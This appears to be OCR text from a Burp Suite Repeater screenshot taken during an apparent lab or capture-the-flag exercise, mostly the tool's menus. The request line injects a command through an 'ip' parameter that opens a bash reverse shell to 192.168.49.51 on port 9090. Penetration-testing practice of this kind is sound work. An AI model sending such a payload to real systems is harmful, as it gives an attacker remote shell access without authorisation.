 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /nodejs/index.js?ip=127.0.0.1|bash -c 'bash -i >& /dev/tcp/192.168.49.51/9090 0>&1' HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows N (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept: text/html,application/xhtm image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://ci-sandbox/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL >
HTML >
Base64 >
Construct string >
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
We need this.
? Search... 0